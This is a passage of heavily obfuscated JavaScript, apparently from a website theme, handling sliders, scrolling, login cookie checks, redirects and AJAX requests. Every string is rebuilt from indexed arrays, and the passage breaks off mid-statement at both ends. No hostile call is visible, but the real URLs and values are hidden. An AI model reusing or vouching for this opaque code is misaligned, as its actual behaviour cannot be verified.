_c[145]+_i[124]](g)})}),$(_j[194]+_d[181]+_b[193]+_j[241]+_f[40]+_a[306]+_f[9]+_h[271]+_b[193]+_h[230]+_d[75]+_c[173]+_g[278]+_a[306])[_f[168]+_c[294]+_f[41]+_j[234]+_b[25]](function(){var g=$(this)[_a[236]+_j[307]+_i[300]+_j[242]](_d[293]+_f[9]+_e[209]+_h[309]+_b[308]+_b[264]+_c[299]),k=parseInt($(_g[290]+_d[181]+_c[244]+_e[219]+_c[181]+_e[43]+_f[9]+_d[193]+_a[63]+_i[213]+_i[89]+_c[115]+_f[71]+_d[172]+_e[66]+_h[264]+_j[302]+_b[171]+_b[301]+_e[209])[_j[216]+_a[236]+_d[247]]());return 0<k&&k<=parseInt($(this)[_b[201]+_b[173]+_b[173]+_a[255]](_h[164]+_c[186]+_b[173]+_g[284]+_f[40]+_i[300]+_a[80]+_f[60]+_d[52]+_f[304]))&&(location[_g[309]+_i[235]+_j[276]+_c[254]]=$(this)[_a[236]+_g[127]+_i[300]+_f[259]](_c[215]+_f[9]+_g[127]+_h[309]+_i[213]+_j[75]+_h[219]+_b[296])[_a[255]+_j[276]+_e[43]+_a[101]+_b[201]+_i[166]+_h[204]](g+(_a[72]+_h[77]+_e[146]+_f[20]+_g[300]+_j[113]+_c[39]+_h[127]),g+k)[_a[255]+_b[193]+_e[43]+_i[124]+_h[309]+_d[185]+_j[276]](_c[275]+_i[211]+_b[295]+_e[259]+_g[300]+_a[33]+_c[39]+_a[194],k)),!1})}),_defineProperty(_ref2,_b[201]+_f[121]+_g[188]+_a[235],function(e){$(_c[313]+_e[69]+_d[10]+_e[219]+_b[308]+_g[321]+_f[9]+_c[272]+_e[209]+_c[181]+_c[145]+_b[201]+_a[235]+_i[45])[_j[242]+_j[276]+_j[195]+_b[117]+_d[311]+_g[303]](),$(e)[_j[70]+_b[171]+_c[299]+_d[10]+_j[302]+_e[219]](_c[315]+_h[164]+_f[41]+_b[284]+_e[66]+_i[166]+_f[304]+_a[236]+_h[212]+_i[264]+_h[48]+_e[260]+_e[69]+_b[193]+_a[142]+_b[308]+_g[321]+_i[41]+_f[259]+_i[300]+_a[150]+_e[51]+_a[236]+_f[288]+_d[264]+_g[2]+_h[283]+_a[63]+_a[142]+_d[292]+_b[48]+_d[52]+_e[316]+_c[67]+_h[230]+_a[236]+_c[161]+_j[192]+_d[10]+_i[88]+_e[66]+_f[71]+_c[244]+_d[293]+_j[226]+_d[278]+_f[41]+_b[71]+_a[63]+_j[226]+_f[288]+_j[195]+_d[80]+_e[69]+_j[276]+_c[215]+_e[39]+_b[264]+_c[171]+_g[178]+_a[78]+_e[260]+_c[226]+_a[262]+_j[140]+_b[71]+_e[269]+_j[216]+_i[167]),$(_b[169]+_i[97]+_e[74]+_g[188]+_g[212]+_g[321]+_c[294]+_i[41]+_g[210]+_a[150]+_g[65]+_i[97]+_b[5]+_d[52]+_i[206]+_d[10])[_d[52]+_c[215]+_e[219]+_g[89]+_f[304]+_j[70]+_j[162]+_b[264]](_a[276]+_e[74]+_i[170]+_d[292]+_e[43]+_c[186]+_h[219]+_b[173]+_b[308]+_f[304]+_e[74]+_b[82]+_h[209])}),_defineProperty(_ref2,_d[293]+_g[303]+_e[10]+_c[161],function(e){$(e)[_d[149]+_f[100]+_g[278]+_j[48]+_e[303]+_g[303]](),$(_j[194]+_b[82]+_d[10]+_a[142]+_a[150]+_j[184]+_c[294]+_h[309]+_h[153]+_a[150]+_d[25]+_c[254]+_f[259]+_e[20]+_j[195]+_b[193])[_e[310]+_g[303]+_j[195]+_j[48]+_g[82]+_a[63]+_c[206]+_g[62]+_e[20]+_g[207]+_i[264]](_f[71]+_f[100]+_c[215]+_a[150]+_d[83]+_j[70]+_g[288]+_c[230]+_a[150]+_d[247]+_i[48]+_d[181]+_d[211])}),_defineProperty(_ref2,_g[293]+_d[207]+_e[74]+_d[149],function(e){$(_j[194]+_j[248]+_b[193]+_i[170]+_i[213]+_g[321]+_h[309]+_g[288]+_h[209]+_g[212]+_e[44]+_h[204]+_d[25]+_f[50]+_g[309]+_f[60])[_f[273]+_e[74]+_f[41]+_h[271]+_a[287]+_j[307]]($(_e[234]+_e[69]+_a[63]+_f[121]+_f[40]+_a[306]+_a[236]+_b[5]+_j[307]+_i[213]+_b[97]+_a[63]+_f[41]+_a[132]+_c[171]+_c[230])[_j[192]+_b[193]+_e[269]+_h[271]+_h[266]+_i[300]]()),fed[_e[316]+_a[80]+_f[238]+_c[67]+_h[264]+_e[74]][_f[50]+_b[193]+_c[230]](_h[73]+_b[264]+_c[244]+_h[219]+_e[169]+_c[318]+_g[188])!=void 0&&fed[_c[285]+_e[90]+_b[117]+_d[264]+_j[51]+_h[204]][_e[266]+_d[10]+_c[230]](_f[108]+_g[207]+_i[48]+_d[149]+_c[24]+_c[318]+_h[164])!=_0x17c2[10]&&($(_c[313]+_j[248]+_e[74]+_i[170]+_j[226]+_b[213]+_c[186]+_d[311]+_d[207]+_g[212]+_f[304]+_f[238]+_e[266]+_f[41]+_h[303])[_b[201]+_c[215]+_d[293]+_f[240]+_a[101]+_i[41]+_h[212]+_a[235]](_a[276]+_f[100]+_i[170]+_g[212]+_j[302]+_i[41]+_b[284]+_e[141]+_e[39]+_c[173]+_f[288]+_f[100]+_f[259]+_h[4]+_e[69]+_c[244]+_c[215]+_i[213]+_j[276]+_a[143]+_d[10]+_h[303]+_a[168])[_d[149]+_b[193]+_h[68]+_e[90]+_d[311]+_g[303]+_e[204]+_j[125]+_f[9]+_f[288]+_d[207]](_b[82]+_d[10]+_b[71]+_g[212]+_a[317]+_g[284]+_b[284]+_a[235]+_d[292]+_d[247]+_j[48]+_c[123]+_h[264]+_j[302])[_j[192]+_d[211]+_g[278]+_d[247]](_b[176]+_f[150]+_j[256]+_d[207]+_g[321]+_c[186]+_i[88]+_e[66]+_g[204]+_e[10]+_e[20]+_h[212]+_h[212]+_d[70]+_d[296]+_g[236]+_h[204]+_d[293]+_c[181]+_d[83]+_f[9]+_j[242]+_d[211]+_a[150]+_h[68]+_d[172]+_i[84]+_e[74]+_j[121]+_f[71]+_i[48]+_d[293]+_b[308]+_j[276]+_h[164]+_g[83]+_g[303]+_d[292]+_a[67]+_b[213]+_c[254]+_b[117]+_e[66]+_g[236]+_d[10]+_j[241]+_f[40]+_f[100]+_i[170]+_b[3]+_f[100]+_i[213]+_f[307]+_h[61]+_c[230]+_g[127]+_j[48]+_j[195]+_a[316]+_d[232]+_h[291]+_d[280]+_i[264]+_d[83]+_b[201]+_d[29]+_f[253]),$(e)[_a[168]+_h[204]+_c[172]+_j[307]](fed[_h[66]+_e[90]+_i[16]+_f[44]+_g[65]+_c[244]][_d[193]+_h[204]+_c[230]](_h[73]+_j[162]+_j[276]+_f[259]+_i[92]+_e[281]+_i[41]+_i[206]+_b[193])))}),_defineProperty(_ref2,_g[62]+_i[16]+_h[271]+_c[318]+_g[274],function(e){$(e)[_j[234]+_a[101]+_j[51]+_f[168]+_i[45]](function(){fed[_g[278]+_a[80]+_h[164]+_h[73]+_j[125]+_f[100]][_d[247]+_j[48]+_e[266]+_c[318]+_g[274]]()})}),_defineProperty(_ref2,_g[83]+_b[117]+_c[230]+_h[61]+_a[306],function(e,a){$(window)[_a[235]+_i[166]+_g[288]+_h[61]+_d[247]+_h[151]](function(){500<$(window)[_c[161]+_d[185]+_g[288]+_g[178]+_c[294]+_d[247]+_g[151]+_d[172]+_i[194]]()?$(e)[_j[70]+_f[121]+_i[170]+_h[14]+_d[247]+_a[236]+_j[162]+_g[207]](_g[236]+_j[276]+_e[219]+_h[230]+_e[303]+_c[318]+_h[212]+_e[269]+_c[20]+_b[296]+_a[63]):$(e)[_d[149]+_a[63]+_a[76]+_b[117]+_h[217]+_j[276]+_e[204]+_a[101]+_e[20]+_f[288]+_g[207]](_d[181]+_c[244]+_i[170]+_c[181]+_d[311]+_g[65]+_e[141]+_f[41]+_d[257]+_d[247]+_h[204])}),$(document)[_e[90]+_c[115]](_j[234]+_c[294]+_a[67]+_f[168]+_e[19],a,function(){$(_b[97]+_h[209]+_d[192]+_a[101]+_c[75]+_a[57]+_a[80]+_b[71]+_c[130])[_h[309]+_i[88]+_d[25]+_f[3]+_f[9]+_b[173]+_f[100]](_defineProperty({},_c[161]+_b[203]+_f[259]+_c[146]+_i[124]+_g[62]+_c[109]+_j[48]+_i[194],0),200)})}),_defineProperty(_ref2,_c[161]+_i[287]+_h[235]+_d[192]+_f[41]+_d[211],function(e,a){$(document)[_e[90]+_i[88]](_f[44]+_g[303]+_g[210]+_c[173]+_j[184],a,function(i){var P=window[_h[204]+_c[213]+_f[100]+_g[274]+_f[60]]?i[_j[176]+_a[63]+_f[156]+_c[206]+_d[172]+_h[164]+_g[303]]:i[_h[74]+_b[97]+_i[89]+_h[66]+_c[171]];13==P&&$(e)[_j[234]+_j[125]+_j[51]+_g[204]+_f[44]]()})}),_defineProperty(_ref2,_h[212]+_j[154]+_f[41]+_a[306]+_g[303]+_c[272],function(){var e;$(_e[234]+_g[236]+_b[193]+_a[142]+_h[230]+_f[304]+_d[25]+_h[212]+_f[60]+_j[226]+_d[83]+_h[264]+_a[294]+_d[207]+_f[300]+_c[254]+_j[276]+_j[241]+_d[292]+_g[62]+_j[70]+_d[107]+_i[106]+_h[263]+_f[311]+_j[51]+_d[192]+_e[266]+_e[234]+_h[283]+_c[244]+_h[164]+_h[230]+_d[247]+_b[201]+_b[81]+_h[153])[_h[151]+_h[309]+_c[118]+_g[210]+_f[304]+_f[238]+_b[201]+_i[170]](_defineProperty({},_h[204]+_h[283]+_j[248]+_a[63]+_a[294]+_h[209],_j[248]+_h[309]+_a[142]+_f[100]+_c[113]+_e[281]));new Swiper(_f[300]+_e[69]+_f[100]+_d[293]+_b[308]+_d[207]+_d[164]+_a[67]+_g[321]+_j[226]+_e[316]+_j[48]+_c[115]+_a[168]+_g[284]+_f[41]+_a[317]+_h[204]+_d[149],(e={},_defineProperty(e,_g[164]+_h[219]+_h[309]+_b[171]+_g[321]+_j[276]+_e[310]+_d[226]+_d[247]+_b[201]+_f[288]+_e[141],_e[69]+_g[303]+_e[219]+_h[230]+_i[264]+_b[178]+_c[318]+_j[184]+_d[292]+_b[178]+_c[272]+_c[186]+_b[171]+_b[171]+_d[10]+_c[272]),_defineProperty(e,_h[212]+_a[101]+_d[25]+_h[164]+_f[100]+_j[252]+_h[151]+_j[70]+_d[207]+_b[264],_b[82]+_b[193]+_g[188]+_g[212]+_g[207]+_b[178]+_b[85]+_f[297]+_c[181]+_i[264]+_i[124]+_a[67]+_c[215]+_a[63]),_defineProperty(e,_b[171]+_h[309]+_b[3]+_a[67]+_c[115]+_c[186]+_i[300]+_h[264]+_e[90]+_a[317],_a[187]+_g[236]+_c[244]+_g[188]+_j[226]+_j[162]+_e[164]+_e[269]+_h[221]+_a[150]+_c[299]+_g[284]+_b[3]+_b[85]+_f[314]),_defineProperty(e,_d[257]+_d[76]+_e[10]+_g[62]+_j[276]+_g[127]+_i[71]+_a[101]+_f[9]+_h[212]+_g[207],_j[248]+_e[74]+_f[121]+_b[308]+_i[264]+_d[164]+_b[85]+_g[321]+_i[213]+_c[20]+_a[71]+_e[10]+_h[151]+_d[10]+_b[173]),_defineProperty(e,_g[172]+_g[293]+_d[247]+_b[296]+_b[193]+_e[209]+_d[21]+_j[234]+_e[209]+_d[25]+_e[303]+_g[303]+_h[14]+_d[247]+_d[52]+_c[161]+_i[264],_g[236]+_c[244]+_h[164]+_j[226]+_i[264]+_a[78]+_i[89]+_e[43]+_d[292]+_e[209]+_b[97]+_i[89]+_d[207]),_defineProperty(e,_c[115]+_e[74]+_c[172]+_j[307]+_b[103]+_i[287]+_g[127]+_b[173]+_e[90]+_j[302],_j[194]+_h[283]+_f[100]+_h[164]+_f[40]+_d[207]+_h[74]+_g[65]+_c[299]+_i[213]+_d[29]+_j[276]+_j[131]+_i[300]),_defineProperty(e,_g[321]+_a[255]+_a[63]+_f[317]+_i[134]+_h[73]+_j[307]+_d[211]+_d[172]+_b[213],_b[169]+_e[69]+_d[10]+_d[293]+_e[39]+_a[235]+_j[154]+_f[41]+_j[184]+_a[150]+_b[171]+_g[288]+_e[74]+_g[82]),_defineProperty(e,_a[306]+_b[201]+_c[123]+_b[85]+_f[314]+_j[70]+_c[230]+_h[264]+_g[178]+_a[317]+_j[252]+_h[151]+_d[25]+_g[204]+_j[176]+_e[20]+_i[317]+_c[294]+_g[303],!0),_defineProperty(e,_j[125]+_g[284]+_d[107]+_b[211]+_j[227]+_h[61]+_f[9]+_a[142]+_i[89]+_h[303]+_g[83],!0),_defineProperty(e,_i[124]+_d[52]+_g[118]+_j[94]+_f[320]+_c[146]+_h[309]+_a[142]+_d[25]+_i[88]+_g[83]+_e[204]+_h[151]+_c[186]+_e[141]+_h[212],_c[254]+_j[276]+_h[164]+_j[226]+_g[207]+_i[64]+_j[51]+_j[184]+_c[181]+_h[151]+_e[20]+_j[189]+_f[156]),_defineProperty(e,_f[304]+_f[9]+_d[107]+_i[106]+_h[233]+_c[146]+_g[284]+_e[219]+_c[318]+_e[281]+_c[123]+_i[139]+_a[317]+_d[78]+_b[5]+_e[74]+_i[84]+_a[321]+_j[276]+_c[172]+_h[209],!0),_defineProperty(e,_c[186]+_d[76]+_g[127]+_c[146]+_h[221]+_c[294]+_c[186]+_g[210],5e3),_defineProperty(e,_i[124]+_d[172]+_f[238]+_e[43],!0),e))}),_defineProperty(_ref2,_f[168]+_j[125]+_f[41]+_h[66]+_f[44],function(){$(document)[_b[117]+_d[29]](_d[181]+_e[90]+_c[285]+_j[75]+_j[162],_b[85]+_j[302]+_a[306]+_e[9]+_d[211]+_e[27]+_f[60]+_c[244]+_g[179]+_j[307]+_a[236]+_d[149]+_f[100]+_b[201],function(){$(this)[_d[52]+_a[168]+_j[307]+_b[5]](_e[209]+_j[94]+_g[321]+_h[204])!=_c[272]+_i[41]+_h[164]+_h[264]+_e[90]&&$(this)[_b[201]+_b[173]+_e[209]+_i[235]](_j[307]+_d[111]+_a[306]+_i[48])!=_c[161]+_d[76]+_g[172]+_d[192]+_g[65]+_b[173]&&$(_i[222]+_h[283]+_e[74]+_c[215]+_f[40]+_i[300]+_d[52]+_j[77]+_i[235]+_b[308]+_e[269]+_e[281]+_a[276]+_h[61]+_g[8]+_a[187]+_b[82]+_j[276]+_e[219]+_h[230]+_f[50]+_h[61]+_j[307]+_g[178]+_d[292]+_f[41]+_d[29]+_d[181]+_c[146])[_h[266]+_e[269]+_a[142]+_j[276]]()}),$(document)[_f[238]+_j[302]](_b[48]+_g[62]+_i[287]+_i[235],_f[41]+_c[115]+_e[43]+_c[173]+_h[209]+_a[301]+_e[209]+_f[100]+_c[172]+_h[209]+_i[41]+_d[149]+_a[63]+_b[201],function(){$(_a[187]+_h[283]+_h[204]+_c[215]+_a[150]+_g[127]+_b[201]+_i[317]+_j[242]+_a[150]+_j[51]+_i[88]+_b[82]+_e[90])[_c[254]+_d[52]+_d[293]+_i[48]+_j[113]+_i[88]](500)}),$(document)[_e[90]+_f[314]](_a[294]+_c[294]+_d[25]+_a[294]+_h[106],_c[313]+_c[254]+_i[48]+_d[293]+_h[230]+_g[303]+_a[143]+_d[10]+_g[274]+_c[230],function(s){s[_a[235]+_g[127]+_d[172]+_h[221]+_j[228]+_f[259]+_f[238]+_a[306]+_c[186]+_d[193]+_b[201]+_e[209]+_g[65]+_f[238]+_c[115]]()}),$(document)[_h[66]+_g[62]+_b[85]+_j[234]+_d[264]](function(){$(_e[234]+_a[276]+_d[10]+_a[142]+_j[226]+_g[274]+_j[70]+_d[311]+_f[288]+_d[292]+_f[41]+_d[29]+_a[306]+_f[108]+_e[209])[_b[5]+_j[276]+_b[310]+_e[90]+_b[284]+_h[204]+_d[226]+_a[101]+_i[41]+_c[161]+_g[207]](_b[82]+_d[10]+_j[241]+_f[40]+_b[5]+_j[51]+_c[145]+_j[162]+_f[40]+_a[255]+_e[74]+_f[121]+_e[141]),$(_b[169]+_d[181]+_i[48]+_c[215]+_d[292]+_i[194]+_e[90]+_a[306]+_e[141]+_c[181]+_a[57]+_b[173]+_f[314]+_j[162])[_c[272]+_j[276]+_a[76]+_a[80]+_d[311]+_h[204]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_a[276]+_f[100]+_a[142]+_d[292]+_g[321]+_h[61]+_d[83]+_f[288]+_j[226]+_c[230]+_e[90]+_g[321]+_c[161]),$(_c[313]+_d[181]+_i[48]+_a[142]+_f[40]+_j[184]+_e[90]+_f[297]+_j[162]+_i[213]+_g[204]+_e[44]+_e[20]+_a[317]+_b[213]+_h[204]+_j[125])[_j[242]+_g[303]+_i[206]+_b[117]+_h[217]+_d[10]+_j[252]+_e[10]+_b[201]+_a[235]+_a[235]](_j[248]+_i[48]+_c[215]+_j[226]+_b[264]+_b[97]+_j[48]+_j[154]),$(_b[169]+_j[248]+_b[193]+_h[164]+_i[213]+_i[88]+_e[20]+_a[143]+_b[264]+_c[181]+_a[235]+_a[63]+_a[236]+_b[5]+_a[294]+_c[171]+_j[136]+_j[194]+_d[181]+_i[48]+_a[142]+_a[150]+_f[314]+_h[309]+_d[311]+_c[161]+_d[292]+_e[316]+_d[247]+_a[80]+_f[288]+_f[100])[_j[242]+_f[100]+_c[145]+_h[61]+_e[303]+_b[193]+_d[226]+_b[296]+_i[41]+_d[207]+_e[141]](_a[276]+_h[204]+_i[170]+_e[39]+_j[162]+_i[215]+_d[172]+_e[164]),$(_e[234]+_j[248]+_c[244]+_d[293]+_i[213]+_d[83]+_c[146]+_g[321]+_b[264]+_e[39]+_a[317]+_i[41]+_i[84]+_b[48]+_e[20]+_g[288]+_g[2]+_a[71]+_d[247]+_f[311]+_h[151]+_d[25])[_f[259]+_h[204]+_e[51]+_g[178]+_b[284]+_d[10]+_a[314]+_h[151]+_e[20]+_e[141]+_j[162]](_d[181]+_h[204]+_a[142]+_h[230]+_c[294]+_i[89]+_c[115]+_a[63]+_d[292]+_a[168]+_b[117]+_d[83]+_c[159]+_f[71]+_d[10]+_f[121]+_e[39]+_f[304]+_h[264]+_a[317]+_h[204]+_f[40]+_b[5]+_a[67]+_j[285]+_h[266]+_j[307]),fed[_b[3]+_g[62]+_f[238]+_e[275]+_c[186]+_d[247]][_a[142]+_g[303]+_i[124]+_c[161]](_c[313]+_g[236]+_j[276]+_d[293]+_b[308]+_a[306]+_i[41]+_g[288]+_c[230]+_j[226]+_h[68]+_h[309]+_h[212]+_a[253]+_d[245]+_h[172]+_a[276]+_g[303]+_h[164]+_a[150]+_j[195]+_b[117]+_g[188]+_f[100]+_g[212]+_c[318]+_h[303]+_b[82]+_a[80]),$(_f[300]+_j[248]+_b[193]+_h[164]+_h[230]+_a[132]+_c[146]+_j[307]+_b[117]+_g[212]+_j[51]+_a[317]+_c[254]+_f[238])[_e[141]+_c[171]+_j[48]+_e[164]](),$(_b[169]+_d[181]+_c[244]+_c[215]+_j[226]+_f[168]+_f[238]+_f[314]+_a[294]+_i[48]+_a[236]+_g[62])[_h[266]+_a[67]+_g[188]+_a[63]](),fed[_e[281]+_j[70]+_b[284]+_e[275]+_b[201]+_d[149]][_g[204]+_f[304]+_j[48]+_g[207]+_c[244]+_b[264]](),fed[_e[281]+_c[186]+_a[143]+_i[317]+_c[186]+_i[235]][_i[300]+_d[149]+_b[85]+_g[83]+_e[90]+_i[88]]()})}),_defineProperty(_ref2,_f[71]+_i[89]+_j[302]+_d[25]+_c[161]+_d[278],function(){fed[_i[121]+_a[101]+_e[90]+_i[317]+_e[20]+_e[10]][_c[285]+_e[10]+_e[269]+_c[285]+_d[264]](),fed[_j[285]+_i[124]+_g[178]+_g[172]+_j[70]+_j[125]][_d[207]+_g[164]+_d[25]+_f[297]+_c[244]+_c[272]](),fed[_f[50]+_e[10]+_j[48]+_a[57]+_a[236]+_e[10]][_f[108]+_b[264]+_c[244]+_g[288]](_d[41]+_i[97]+_a[63]+_g[188]+_c[181]+_c[299]+_d[172]+_h[221]+_d[207]+_c[181]+_b[301]+_g[207]+_i[48]+_f[259]+_e[66]+_j[125]+_j[51]+_e[102]+_j[248]+_g[65]+_b[5]+_f[288]+_j[307]+_a[60]+_c[186]),fed[_d[193]+_g[62]+_f[238]+_h[235]+_c[186]+_j[125]][_e[266]+_j[48]+_i[300]+_f[238]+_h[221]](_b[169]+_i[97]+_i[48]+_c[215]+_b[308]+_g[83]+_i[16]+_b[173]+_g[178]+_f[40]+_b[173]+_j[48]+_i[194]+_d[10]+_d[149],_b[169]+_g[236]+_f[100]+_e[219]+_c[181]+_a[132]+_d[172]+_i[300]+_d[172]+_f[40]+_g[127]+_h[61]+_b[171]+_d[10]+_e[310]),fed[_e[266]+_c[294]+_a[80]+_g[172]+_b[201]+_g[62]][_b[296]+_g[178]+_d[193]+_a[67]+_b[213]](_i[222]+_e[69]+_h[204]+_a[142]+_g[212]+_i[88]+_b[201]+_g[82]+_e[141]+_a[150]+_c[294]+_f[238]+_h[271]+_a[67]+_h[303]),fed[_e[51]+_f[238]+_e[219]+_i[287]+_d[247]+_g[303]][_e[141]+_e[44]+_c[186]+_g[288]+_g[303]](),fed[_d[192]+_a[80]+_f[121]+_c[173]+_f[304]+_h[204]][_g[204]+_e[90]+_i[124]+_j[48]+_i[235]](),fed[_j[195]+_c[130]+_g[293]+_e[141]+_b[193]+_b[5]][_g[204]+_c[244]+_b[213]+_c[230]+_j[276]+_a[255]](_c[313]+_h[283]+_f[100]+_b[71]+_d[292]+_h[212]+_a[71]+_e[275]+_d[192]+_e[39]+_i[124]+_i[16]+_d[193]+_f[41]+_b[213])}),_defineProperty(_ref2,_j[241]+_h[219]+_b[201]+_a[78]+_a[235],function(){/MSIE/i[_f[60]+_a[63]+_g[207]+_g[127]](navigator[_g[293]+_j[162]+_h[204]+_a[255]+_i[211]+_b[3]+_g[303]+_f[314]+_f[60]])||(console[_g[62]+_e[90]+_i[121]](_b[303]+_e[316]+_h[312]+_b[203]+_a[1]+_f[30]+_g[203]+_e[313]+_b[303]+_a[294]+fed[_j[285]+_h[151]+_i[16]+_j[77]+_h[309]+_a[101]][_h[217]+_i[48]+_e[310]+_i[264]],_f[304]+_f[41]+_g[274]+_g[303]+_f[40]+_f[273]+_f[100]+_b[85]+_d[193]+_a[287]+_b[173]+_g[29]+_a[250]+_i[132]+_f[297]+_i[238],_g[321]+_c[186]+_h[164]+_i[170]+_f[41]+_d[29]+_j[285]+_h[157]+_d[158]+_e[43]+_b[251]+_j[60]+_a[57]+_b[201]+_a[294]+_f[44]+_d[193]+_b[5]+_j[48]+_g[293]+_i[88]+_i[170]+_e[102]+_b[83]+_a[250]+_f[155]+_i[283]+_a[162]+_g[204]+_j[48]+_g[62]+_f[238]+_h[219]+_e[102]+_e[150]+_b[82]+_h[283]+_e[69]+_h[168]+_e[69]+_d[172]+_j[302]+_c[230]+_h[230]+_g[207]+_c[318]+_b[81]+_h[204]+_i[67]+_b[206]+_c[8]+_j[184]+_i[238]+_d[230]+_d[192]+_j[70]+_f[259]+_c[123]+_f[41]+_g[274]+_a[150]+_e[310]+_g[65]+_h[271]+_f[273]+_i[300]+_c[155]+_f[129]+_d[36]+_f[297]+_g[179],_c[285]+_e[90]+_d[247]+_h[61]+_f[259]+_a[108]+_h[64]+_j[283]+_h[283]+_f[9]+_b[227]+_f[71]+_e[238]+_c[80]+_d[181]+_f[238]+_i[88]+_g[127]+_j[226]+_a[235]+_e[269]+_g[118]+_f[100]+_e[102]+_c[314]+_g[111]+_e[43]+_b[251]+_b[109]+_d[247]+_a[67]+_c[115]+_g[303]+_f[40]+_d[278]+_f[100]+_g[65]+_f[50]+_f[273]+_e[209]+_h[157]+_a[250]+_a[271]+_i[194]+_e[280]),console[_e[10]+_i[16]+_e[266]](_f[286]+_h[66]+_g[196]+_i[166]+_d[126]+_a[53]+_a[90]+_j[220]+_d[156]+_i[166]+fed[_g[83]+_g[62]+_f[238]+_g[172]+_f[9]+_b[296]][_g[177]+_h[73]+_c[145]+_f[297]],_j[125]+_c[318]+_c[115]+_j[276]+_d[292]+_g[309]+_c[244]+_a[67]+_b[3]+_a[287]+_c[230]+_c[155]+_j[266]+_j[90]+_a[306]+_e[280],_b[171]+_a[236]+_a[142]+_f[121]+_g[65]+_j[302]+_a[132]+_a[108]+_c[228]+_j[184]+_e[280]+_d[230]+_f[307]+_b[201]+_d[185]+_h[106]+_g[83]+_d[149]+_i[16]+_a[71]+_e[281]+_j[241]+_i[67]+_f[36]+_a[250]+_d[30]+_d[30]+_i[11]+_g[204]+_d[172]+_j[125]+_h[61]+_h[219]+_i[67]+_f[36]+_h[283]+_b[82]+_e[69]+_c[80]+_b[82]+_h[61]+_i[88]+_f[60]+_i[213]+_g[207]+_i[89]+_c[118]+_e[74]+_f[277]+_d[266]+_f[309]+_g[321]+_e[280]+_g[130]+_h[68]+_b[201]+_f[259]+_b[3]+_a[67]+_c[115]+_f[40]+_j[242]+_i[89]+_d[193]+_h[266]+_c[230]+_c[155]+_i[197]+_b[232]+_h[221]+_b[251],_e[316]+_g[178]+_b[296]+_f[238]+_f[259]+_b[158]+_c[9]+_i[97]+_c[254]+_c[102]+_e[242]+_a[6]+_e[184]+_h[168]+_g[236]+_b[117]+_c[115]+_e[209]+_h[230]+_f[288]+_b[85]+_g[118]+_i[48]+_e[102]+_a[164]+_f[309]+_e[43]+_j[131]+_e[75]+_i[124]+_d[25]+_d[29]+_c[244]+_e[39]+_h[266]+_d[10]+_i[89]+_g[83]+_j[192]+_c[230]+_a[108]+_j[266]+_b[13]+_g[321]+_f[186]))}),_defineProperty(_ref2,_c[145]+_i[16]+_c[20]+_g[65]+_f[304]+_e[74],function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_b[173]+_h[204]+_i[264]+_d[211]](navigator[_e[9]+_b[264]+_b[193]+_j[242]+_i[211]+_c[123]+_d[10]+_j[302]+_j[307]]))return!0}),_defineProperty(_ref2,_d[311]+_f[100]+_d[149]+_f[288],_a[143]+_h[283]+_h[204]+_i[170]+_i[297]+_i[63]+_e[234]+_d[266]+_i[270]+_e[96]+_e[272]+_c[206]+_g[185]+_f[226]+_i[84]+_g[43]+_e[184]+_d[287]),_defineProperty(_ref2,_e[46]+_f[108]+_e[51]+_c[299],_d[278]+_c[230]+_a[168]+_f[297]+_i[67]+_a[176]+_h[5]+_c[213]+_e[69]+_g[303]+_f[121]+_c[313]+_j[234]+_c[285]),_defineProperty(_ref2,_b[173]+_g[65]+_f[297]+_a[235],function(e){alert(e)}),_defineProperty(_ref2,_j[70]+_c[179]+_e[20]+_h[176],function(e){$[_f[50]+_j[276]+_i[300]](e)}),_defineProperty(_ref2,_f[304]+_f[238]+_c[285]+_g[284],function(e){location[_j[192]+_i[235]+_i[48]+_g[236]]=e}),_ref2)),_defineProperty(_fed,_d[192]+_i[16]+_e[219]+_h[73]+_e[10]+_c[244],(_ref3={},_defineProperty(_ref3,_f[304]+_e[90]+_j[285]+_i[89]+_c[115],function(){return void 0!=fed[_b[203]+_j[48]+_d[172]+_a[253]+_a[67]+_g[303]][_h[271]+_i[48]+_a[168]](_g[293]+_e[141]+_a[63]+_c[272]+_h[199]+_i[89]+_j[241])&&fed[_i[166]+_f[238]+_h[61]+_d[264]+_e[269]+_f[100]][_i[121]+_g[303]+_g[127]](_i[287]+_g[207]+_i[48]+_b[5]+_d[123]+_i[89]+_j[241])!=_0x17c2[10]||void($(_g[290]+_g[236]+_e[74]+_i[170]+_c[181]+_a[294]+_a[80]+_e[51]+_j[195]+_j[226]+_i[300]+_c[244]+_i[238]+_e[209])[_a[57]+_a[101]+_e[9]+_i[235]](),$(_g[290]+_h[283]+_b[193]+_h[164]+_j[226]+_a[306]+_d[247]+_a[236]+_a[81]+_c[181]+_e[269]+_f[71]+_f[259]+_d[52]+_g[278]+_d[10])[_h[309]+_e[219]+_h[164]+_c[206]+_g[62]+_h[309]+_f[288]+_g[207]](_c[254]+_h[204]+_j[241]+_e[39]+_e[43]+_i[41]+_g[288]+_b[173]+_f[40]+_f[304]+_h[204]+_j[248]+_a[168]),fed[_d[193]+_i[124]+_c[146]+_c[20]+_a[236]+_b[296]][_i[264]+_e[9]+_f[307]+_d[192]+_c[318]+_b[173]](_j[194]+_e[69]+_g[303]+_c[215]+_j[226]+_d[76]+_d[207]+_i[48]+_i[235]+_c[181]+_c[161]+_d[76]+_g[172]+_h[68]+_e[269]+_d[211],_i[222]+_h[283]+_f[100]+_e[219]+_j[226]+_g[293]+_h[212]+_j[276]+_i[235]+_c[181]+_f[71]+_f[238]+_g[288]+_d[192]),$[_d[193]+_h[204]+_a[168]](vfed[_c[299]+_j[70]+_a[168]+_g[309]]+(_c[318]+_h[303]+_g[188]+_f[100]+_e[280]+_f[300]+_j[184]+_c[171]+_e[43]+_a[176]+_j[75]+_i[264]+_i[48]+_b[5]+_c[28]+_d[52]+_d[75]+_g[284]+_e[280]+_h[199]+_h[151]+_d[172]+_f[50]+_a[67]+_e[281]),function(s){var 